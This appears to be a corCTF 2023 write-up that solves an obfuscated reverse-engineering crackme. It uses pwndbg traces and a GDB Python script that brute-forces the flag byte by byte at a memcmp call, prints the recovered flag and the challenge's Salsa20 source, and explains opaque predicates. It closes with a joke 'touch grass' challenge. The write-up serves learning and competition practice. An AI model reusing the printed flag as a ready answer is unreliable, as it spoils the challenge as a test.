0x00416869 mov rdi, qword [s1] ; const void *s10x00416870 mov rsi, qword [s2] ; const void *s20x00416877 mov edx, 0x80 ; 128 ; size_t n0x0041687c call memcmp ; sym.imp.memcmp ; int memcmp(const void *s1, const void *s2, size_t n)0x00416881 mov rcx, rsp0x00416884 add rcx, 0xfffffffffffffff00x00416888 mov rsp, rcx0x0041688b shr rcx, 0x3f0x0041688f xor cl, 0xff ; 2550x00416892 test cl, 1 ; 10x00416895 jne 0x41689c0x00416897 jmp 0x4169520x0041689c test eax, eax0x0041689e sete al0x004168a1 mov rcx, rsp0x004168a4 add rcx, 0xfffffffffffffff00x004168a8 mov rsp, rcx0x004168ab shr rcx, 0x3f0x004168af xor cl, 0xff ; 2550x004168b2 test cl, 1 ; 10x004168b5 jne 0x4168bc0x004168b7 jmp 0x4169520x004168bc test al, 1 ; 10x004168be jne 0x4168c20x004168c0 jmp 0x4168e40x004168c2 mov edi, str.Well_done_for_peeling_back_the_layers ; 0x41702e ; const char *s0x004168c7 call puts ; sym.imp.puts ; int puts(const char *s)0x004168cc mov rax, rsp0x004168cf add rax, 0xfffffffffffffff00x004168d3 mov rsp, rax0x004168d6 shr rax, 0x3f0x004168da xor al, 0xff ; 2550x004168dc test al, 1 ; 10x004168de jne 0x4168e20x004168e0 jmp 0x4169520x004168e2 jmp 0x4169060x004168e4 mov edi, str.Better_luck_next_time_: ; 0x417054 ; const char *s0x004168e9 call puts ; sym.imp.puts ; int puts(const char *s)0x004168ee mov rax, rspmemcmp() will just compare the bytes located at two blocks of memory up to a specific length. If the memcmp() returns true, then “Well done for peeling back the layers” is printed, otherwise, we get the “Better luck next time” message. If we open the program in GDB, we can actually see exactly what’s being compared. I’ll submit a random flag that’s 128 bytes long, since that’s the length parameter being passed into memcmp().

kali@transistor:~/ctf/corctf-23/rev_utterly_deranged/test$ gdb-pwndbg utterlyderangedReading symbols from utterlyderanged...(No debugging symbols found in utterlyderanged)pwndbg: loaded 141 pwndbg commands and 48 shell commands. Type pwndbg [--shell | --all] [filter] for a list.pwndbg: created $rebase, $ida GDB functions (can be used with print/break)------- tip of the day (disable with set show-tips off) -------Use Pwndbgs config and theme commands to tune its configuration and theme colors!pwndbg> b *0x0041687cBreakpoint 1 at 0x41687cpwndbg> rStarting program: /home/kali/ctf/corctf-23/rev_utterly_deranged/test/utterlyderanged[Thread debugging using libthread_db enabled]Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".Abandon hope all ye who decompile here: corctf{AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA}

Breakpoint 1, 0x000000000041687c in ?? ()LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────── RAX 0x0*RBX 0x7fffffffd2c0 ◂— 0x7fff0000000d /* '\r' */ RCX 0x0*RDX 0x80*RDI 0x7fffffffb3a0 ◂— 0xe8e807ae5ce963f3*RSI 0x7fffffffb310 ◂— 0xdae807ae5ce963f3 R8 0x0 R9 0x0*R10 0x7ffff7de00f8 ◂— 0x10001a00001033*R11 0x7ffff7f1efe0 (__strchr_avx2) ◂— vmovd xmm0, esi*R12 0x7fffffffd320 ◂— 0xc9b6361c*R13 0x7fffffffd300 ◂— 9 /* '\t' */*R14 0x7fffffffd2e0 ◂— 0x7fffa20b92bd*R15 0x7fffffffd340 ◂— 0x7fff00000007*RBP 0x7fffffffdb00 ◂— 0x1*RSP 0x7ffffff9d8e0 ◂— 0x0*RIP 0x41687c ◂— call 0x401060[ DISASM / x86-64 / set emulate on ]──────────────────────────────────────────────────── ► 0x41687c call memcmp@plt <memcmp@plt> s1: 0x7fffffffb3a0 ◂— 0xe8e807ae5ce963f3 s2: 0x7fffffffb310 ◂— 0xdae807ae5ce963f3 n: 0x80

0x416881 mov rcx, rsp 0x416884 add rcx, -0x10 0x416888 mov rsp, rcx 0x41688b shr rcx, 0x3f 0x41688f xor cl, 0xff 0x416892 test cl, 1 0x416895 jne 0x41689c <0x41689c>

0x416897 jmp 0x416952 <0x416952>

0x41689c test eax, eax 0x41689e sete al[ STACK ]───────────────────────────────────────────────────────────────────────────────00:0000│ rsp 0x7ffffff9d8e0 ◂— 0x0... ↓ 7 skipped[ BACKTRACE ]─────────────────────────────────────────────────────────────────────────── ► f 0 0x41687c f 1 0x7ffff7df118a __libc_start_call_main+122 f 2 0x7ffff7df1245 __libc_start_main+133 f 3 0x4010aaIn the DISASM part of the output, we can see the addresses of the two blocks being compared, 0x7fffffffb3a0 and 0x7fffffffb310. Note that these values are stored in the RDI and RSI, respectively. If we inspect memory at both of those points, it seems like one of these buffers is the random bytes we saw from earlier, and the other is what seems to be our input, but encrypted.

pwndbg> x/128bx 0x7fffffffb3a00x7fffffffb3a0: 0xf3 0x63 0xe9 0x5c 0xae 0x07 0xe8 0xe80x7fffffffb3a8: 0x02 0x2e 0x20 0x51 0x96 0x98 0x45 0x1f0x7fffffffb3b0: 0x0c 0xd2 0xd5 0x25 0x97 0x47 0x3f 0x350x7fffffffb3b8: 0xb9 0x01 0x9a 0x98 0x6e 0xda 0x63 0x190x7fffffffb3c0: 0xab 0x99 0xe4 0x11 0x76 0x9f 0x27 0xc00x7fffffffb3c8: 0x38 0xe9 0x3e 0x2d 0xd2 0xd2 0x6b 0x5f0x7fffffffb3d0: 0x1a 0x5f 0x96 0x34 0xc2 0x57 0x27 0xdf0x7fffffffb3d8: 0x3f 0x4d 0x5e 0xe1 0x30 0x7b 0xd5 0x790x7fffffffb3e0: 0x49 0xb7 0x54 0xf5 0xa0 0x2e 0x45 0xb30x7fffffffb3e8: 0x57 0xdc 0xbc 0x4a 0xe4 0xc6 0x35 0x110x7fffffffb3f0: 0x9e 0x58 0x1c 0x2d 0xdf 0x6e 0xa0 0x2c0x7fffffffb3f8: 0xdf 0xf0 0x9c 0x19 0x29 0xb3 0x44 0xfc0x7fffffffb400: 0x47 0x6d 0x56 0xdc 0x11 0x3f 0x94 0xa80x7fffffffb408: 0xbc 0xc8 0xbb 0x7d 0x69 0xae 0x7c 0xf90x7fffffffb410: 0x48 0xb0 0x12 0x38 0xf5 0xe0 0xf6 0x690x7fffffffb418: 0x91 0xc9 0xc1 0x37 0x15 0xe0 0xac 0x1bpwndbg> x/128bx 0x7fffffffb3100x7fffffffb310: 0xf3 0x63 0xe9 0x5c 0xae 0x07 0xe8 0xda0x7fffffffb318: 0x70 0x5c 0x50 0x7e 0xb0 0x86 0x70 0x360x7fffffffb320: 0x3f 0xe6 0xcb 0x09 0xaf 0x59 0x4e 0x040x7fffffffb328: 0xcc 0x31 0xae 0xea 0x70 0xeb 0x50 0x6b0x7fffffffb330: 0x8e 0xe9 0xc6 0x64 0x43 0xed 0x53 0xfc0x7fffffffb338: 0x79 0xa8 0x7f 0x6c 0x93 0x93 0x2a 0x1e0x7fffffffb340: 0x5b 0x1e 0xd7 0x75 0x83 0x16 0x66 0x9e0x7fffffffb348: 0x7e 0x0c 0x1f 0xa0 0x71 0x3a 0x94 0x380x7fffffffb350: 0x08 0xf6 0x15 0xb4 0xe1 0x6f 0x04 0xf20x7fffffffb358: 0x16 0x9d 0xfd 0x0b 0xa5 0x87 0x74 0x500x7fffffffb360: 0xdf 0x19 0x5d 0x6c 0x9e 0x2f 0xe1 0x6d0x7fffffffb368: 0x9e 0xb1 0xdd 0x58 0x68 0xf2 0x05 0xbd0x7fffffffb370: 0x06 0x2c 0x17 0x9d 0x50 0x7e 0xd5 0xe90x7fffffffb378: 0xfd 0x89 0xfa 0x3c 0x28 0xef 0x3d 0xb80x7fffffffb380: 0x09 0xf1 0x53 0x79 0xb4 0xa1 0xb7 0x280x7fffffffb388: 0xd0 0x88 0x80 0x76 0x54 0xa1 0xed 0x1bSee how the bytes in the second buffer exactly line up with what we saw in the hexdump earlier? As for the first buffer, notice that the first 7 bytes and the last byte match the second buffer. Those bytes in our plaintext are corctf{ and then the }. This likely means that there’s some kind of XOR cipher at play here. Unfortunately, we already tried doing some guessing earlier and couldn’t find the key. In many cases, we wouldn’t be able to progress much further here. However, notice what happens when I submit corctf{BAAAAAA...} instead of corctf{AAAAAAA...}.

pwndbg> x/128bx 0x7fffffffb3a00x7fffffffb3a0: 0xf3 0x63 0xe9 0x5c 0xae 0x07 0xe8 0xeb0x7fffffffb3a8: 0x02 0x2e 0x20 0x51 0x96 0x98 0x45 0x1f0x7fffffffb3b0: 0x0c 0xd2 0xd5 0x25 0x97 0x47 0x3f 0x350x7fffffffb3b8: 0xb9 0x01 0x9a 0x98 0x6e 0xda 0x63 0x190x7fffffffb3c0: 0xab 0x99 0xe4 0x11 0x76 0x9f 0x27 0xc00x7fffffffb3c8: 0x38 0xe9 0x3e 0x2d 0xd2 0xd2 0x6b 0x5f0x7fffffffb3d0: 0x1a 0x5f 0x96 0x34 0xc2 0x57 0x27 0xdf0x7fffffffb3d8: 0x3f 0x4d 0x5e 0xe1 0x30 0x7b 0xd5 0x790x7fffffffb3e0: 0x49 0xb7 0x54 0xf5 0xa0 0x2e 0x45 0xb30x7fffffffb3e8: 0x57 0xdc 0xbc 0x4a 0xe4 0xc6 0x35 0x110x7fffffffb3f0: 0x9e 0x58 0x1c 0x2d 0xdf 0x6e 0xa0 0x2c0x7fffffffb3f8: 0xdf 0xf0 0x9c 0x19 0x29 0xb3 0x44 0xfc0x7fffffffb400: 0x47 0x6d 0x56 0xdc 0x11 0x3f 0x94 0xa80x7fffffffb408: 0xbc 0xc8 0xbb 0x7d 0x69 0xae 0x7c 0xf90x7fffffffb410: 0x48 0xb0 0x12 0x38 0xf5 0xe0 0xf6 0x690x7fffffffb418: 0x91 0xc9 0xc1 0x37 0x15 0xe0 0xac 0x1bpwndbg> x/128bx 0x7fffffffb3100x7fffffffb310: 0xf3 0x63 0xe9 0x5c 0xae 0x07 0xe8 0xda0x7fffffffb318: 0x70 0x5c 0x50 0x7e 0xb0 0x86 0x70 0x360x7fffffffb320: 0x3f 0xe6 0xcb 0x09 0xaf 0x59 0x4e 0x040x7fffffffb328: 0xcc 0x31 0xae 0xea 0x70 0xeb 0x50 0x6b0x7fffffffb330: 0x8e 0xe9 0xc6 0x64 0x43 0xed 0x53 0xfc0x7fffffffb338: 0x79 0xa8 0x7f 0x6c 0x93 0x93 0x2a 0x1e0x7fffffffb340: 0x5b 0x1e 0xd7 0x75 0x83 0x16 0x66 0x9e0x7fffffffb348: 0x7e 0x0c 0x1f 0xa0 0x71 0x3a 0x94 0x380x7fffffffb350: 0x08 0xf6 0x15 0xb4 0xe1 0x6f 0x04 0xf20x7fffffffb358: 0x16 0x9d 0xfd 0x0b 0xa5 0x87 0x74 0x500x7fffffffb360: 0xdf 0x19 0x5d 0x6c 0x9e 0x2f 0xe1 0x6d0x7fffffffb368: 0x9e 0xb1 0xdd 0x58 0x68 0xf2 0x05 0xbd0x7fffffffb370: 0x06 0x2c 0x17 0x9d 0x50 0x7e 0xd5 0xe90x7fffffffb378: 0xfd 0x89 0xfa 0x3c 0x28 0xef 0x3d 0xb80x7fffffffb380: 0x09 0xf1 0x53 0x79 0xb4 0xa1 0xb7 0x280x7fffffffb388: 0xd0 0x88 0x80 0x76 0x54 0xa1 0xed 0x1bBy changing one character, only one byte in our ciphertext changed (look at the 8th byte, the top right of the first buffer)! Knowing this, we can write a script to repeat this process that we’re doing to gradually brute force each character of the flag. I know other people solved this using angr, but I found it easier to use gdb’s Python scripting capabilities. This video from SloppyJoePirates helped me get a better grasp on some of the syntax used to script this stuff, but my final GDB script looks like this.

import gdb

gdb.execute("break *0x0041687c")

known_prefix = "corctf"flag_len = 128i = 0while len(known_prefix) < flag_len: if '}' in known_prefix: print(known_prefix) break

for char in range(0x21, 0x7e + 1): test_prefix = known_prefix + chr(char) test_prefix += "x" * (128 - len(test_prefix)) + "\n"

with open("attempt.txt", "w") as fd: fd.write(test_prefix)

#print(chr(char), test_prefix) gdb.execute("set args") gdb.execute("run < attempt.txt >/dev/null")

frame = gdb.selected_frame() rdi = hex(frame.read_register("rdi")) rsi = hex(frame.read_register("rsi"))

# guess one, rdi guess = gdb.execute(f"x/1bx ({rdi} + {hex(len(known_prefix))})", to_string=True) # good one, rsi good = gdb.execute(f"x/1bx ({rsi} + {hex(len(known_prefix))})", to_string=True)

guess_hex = guess.split(':')[1].strip() good_hex = good.split(':')[1].strip() print(chr(char), test_prefix, good_hex, guess_hex)

if guess_hex == good_hex: known_prefix += chr(char) break else: print("womp womp") raise ExceptionThe script honestly isn’t as complicated as I thought it would be. We can run gdb commands using gdb.execute(), the to_string parameter can be used to save the output which can be parsed later, and there’s some additional work you can do to read the registers. There’s definitely more documentation out there for this.

To run the script, we simply enter the GDB prompt, and then run source solve.py.

kali@transistor:~/ctf/corctf-23/rev_utterly_deranged/test$ gdb-pwndbg utterlyderangedReading symbols from utterlyderanged...(No debugging symbols found in utterlyderanged)pwndbg: loaded 141 pwndbg commands and 48 shell commands. Type pwndbg [--shell | --all] [filter] for a list.pwndbg: created $rebase, $ida GDB functions (can be used with print/break)------- tip of the day (disable with set show-tips off) -------Pwndbg mirrors some of Windbg commands like eq, ew, ed, eb, es, dq, dw, dd, db, ds for writing and reading memorypwndbg> source solve.pyBreakpoint 1 at 0x41687c[Thread debugging using libthread_db enabled]Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, 0x000000000041687c in ?? ()! corctf!xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx 0xe8 0xb2<trim...>flag: corctf{s331ng_thru_my_0p4qu3_pr3d1c4t35}

Failing to Deobfuscate



This was a funny interaction after everyone telling clubby about the unintended.

After the CTF was over, clubby shared what the source code was, mentioning that most of the effort went into modifying the compiler to obfuscate the code.

#include "salsa20/salsa20.h"#include <stdint.h>#include <stdio.h>#include <string.h>

#define BUFSIZE 128

int main(int argc, char **argv) { uint8_t key[16] = {0}; uint8_t nonce[8] = {0};

puts("Abandon hope all ye who decompile here"); uint8_t pt[BUFSIZE] = {0}; const char ct[BUFSIZE] = { 0xf3, 0x63, 0xe9, 0x5c, 0xae, 0x07, 0xe8, 0xda, 0x70, 0x5c, 0x50, 0x7e, 0xb0, 0x86, 0x70, 0x36, 0x3f, 0xe6, 0xcb, 0x09, 0xaf, 0x59, 0x4e, 0x04, 0xcc, 0x31, 0xae, 0xea, 0x70, 0xeb, 0x50, 0x6b, 0x8e, 0xe9, 0xc6, 0x64, 0x43, 0xed, 0x53, 0xfc, 0x79, 0xa8, 0x7f, 0x6c, 0x93, 0x93, 0x2a, 0x1e, 0x5b, 0x1e, 0xd7, 0x75, 0x83, 0x16, 0x66, 0x9e, 0x7e, 0x0c, 0x1f, 0xa0, 0x71, 0x3a, 0x94, 0x38, 0x08, 0xf6, 0x15, 0xb4, 0xe1, 0x6f, 0x04, 0xf2, 0x16, 0x9d, 0xfd, 0x0b, 0xa5, 0x87, 0x74, 0x50, 0xdf, 0x19, 0x5d, 0x6c, 0x9e, 0x2f, 0xe1, 0x6d, 0x9e, 0xb1, 0xdd, 0x58, 0x68, 0xf2, 0x05, 0xbd, 0x06, 0x2c, 0x17, 0x9d, 0x50, 0x7e, 0xd5, 0xe9, 0xfd, 0x89, 0xfa, 0x3c, 0x28, 0xef, 0x3d, 0xb8, 0x09, 0xf1, 0x53, 0x79, 0xb4, 0xa1, 0xb7, 0x28, 0xd0, 0x88, 0x80, 0x76, 0x54, 0xa1, 0xed, 0x1b, }; printf(": "); fgets((char *)pt, BUFSIZE, stdin); char *end; if ((end = strchr((char *)pt, '\n'))) { *end = 0; }

s20_crypt(key, S20_KEYLEN_128, nonce, 0, pt, BUFSIZE); if (memcmp(pt, ct, BUFSIZE) == 0) { puts("Well done for peeling back the layers"); } else { puts("Better luck next time :("); }

}Surprisingly, in my analysis, I managed to identify most of these things. What I originally thought was a simple XOR cipher was actually a stream cipher (Salsa20), and is integral to why the unintended works. On this blog, we’ve mentioned AES a few times, which is basically the block cipher that everyone uses today. A block cipher is exactly what it sounds like, a cipher that works on blocks, more specifically, consistently sized groups of bytes. AES will encrypt the first 16 bytes, then the next 16, and so on until it’s done. In addition to this, pretty much every strong block cipher is designed so that a small change in the block will produce a completely different ciphertext. This concept goes by a lot of names, the Avalanche effect, confusion and diffusion, etc. but the core idea is not wanting to leak anything from the result of minor changes.

>>> from Crypto.Cipher import AES>>> from os import urandom>>> key = urandom(16)>>> pt1 = b'A'*16>>> pt2 = b'A'*15 + b'B'>>> cipher = AES.new(key, AES.MODE_ECB)>>> cipher.encrypt(pt1).hex()'89317e985e052b9f9a67b27e916e67d1'>>> cipher.encrypt(pt2).hex()'dcdfee0e41d5b83dce1595903d1473ff'Secure stream ciphers also incorporate these principles, but they apply them differently. Stream ciphers work by using the key to generate a series of random bytes and then proceeding to combine that keystream with the plaintext, most commonly via XOR. It’s effectively a weaker, but more practical one-time pad. Salsa20 is one of the more popular stream ciphers today, and while it’s a more recently published cipher (published in 2007 compared to 1998 for AES), Salsa is not considered weak.

Looking back at the source code, it is definitely a bad move to make the key and nonce an array of nothing. However, this isn’t the crux of the problem. Since Salsa’s randomness is coming from the way the keystream is generated, and not the actual manipulation of the plaintext, no matter how the key or nonce was set, the encryption can be simplified to XOR with an unknown key, which we can easily bruteforce.

In an alternate world where clubby understands how Salsa20 works, the intended is as brutal as it sounds: deobfuscate the binary. Even though clubby confirmed that there was compiler-level obfuscation, we already suspected such a thing from the assembly. Let’s take a closer look at an example of these unnecessary instructions.

0x00403d41 mov rax, rsp0x00403d44 add rax, 0xfffffffffffffff00x00403d48 mov rsp, rax0x00403d4b shr rax, 0x3f0x00403d4f xor al, 0xff ; 2550x00403d51 test al, 1 ; 10x00403d53 jne 0x403d5a0x00403d55 jmp 0x4169520x00403d5a mov rax, rsp0x00403d5d add rax, 0xfffffffffffffff00x00403d61 mov rsp, rax0x00403d64 shr rax, 0x3f0x00403d68 xor al, 0xff ; 2550x00403d6a test al, 1 ; 10x00403d6c jne 0x403d730x00403d6e jmp 0x4169520x00403d73 mov rax, rspThe reason these instructions are useless is because they’re blatantly redundant. After moving the value of RSP into RAX, we add a huge hex value to it, move that value back, do a right bitshift of 0x3f bits, and simply test if the lowest 8 bits are equal to 1. If it’s not, continue with the execution of the program, otherwise, exit. The program is simply guaranteed to operate as normal, but is forced to run through all of these instructions.

If we reverse engineer the actual challenge by looking at the flag, these bits of assembly are called opaque predicates. A blog post from Binary Ninja (CTF sponsors, who would have guessed), defines them as “a series of instructions which always evaluate to the same boolean result”. The impact on performance is rather minimal, but, as we’ve seen, they’re very effective at making static analysis tools like Cutter or Ghidra waste time analyzing code that doesn’t really matter. Doing some more searching on the topic, there is actually a good amount of academic literature on the subject, like this paper or this thesis.

Now, the Binary Ninja blog only highlights their tool, which is expensive and inaccessible to me, and most of the academic papers don’t really provide concrete deobfuscators. Unfortunately, I wasn’t able to find a neat and clean way to deobfuscate the binary without breaking many other things. I’ve spent at least 6-8 hours outside of the CTF to try and upsolve this without abusing the memcmp(), but I truly haven’t found a solution, and am looking forward to reading anyone’s solution that manages to get through this mess of a binary.

touch-grass

misc - 89 solves (how???)

Description

Vitamin D deficiency and complications from a sedentary lifestyle are plaguing the CTF community.

To help change this, the esteemed CoR tribunal has decided that touching grass in sunlight is a vital part of this CTF experience.

Trying to trick this system will result in your team being placed on a hall of SHAME - the entire world will know that you don't touch grass!

Authors: strellic, FizzBuzz101, 0x5a

Challenge



We’re presented with a website, but this is not a web challenge. After signing in with rCTF, we’re basically told this:

Solution

Although only 89 teams managed to solve this challenge, it’s much simpler than you think it is.

Go outside. Touch grass. Realize that you forgot to write the code on a paper to take the photo. Decide not to go back inside. Take in the fresh air. Be relieved you’re not looking at clubby’s monstrosity of a program. Lie down. Appreciate what little time we have on this planet. Sleep. Maybe you don’t need to slave over these challenges until 2 am. Maybe it’s time to really become an outdoors person and embrace what the Earth has to offer. Maybe the true solution all along was-

Ah, you forgot to take the photo didn’t you? Just follow the instructions and touch grass. It’s that simple.

“Next CTF is smoke grass” —jazzpizazz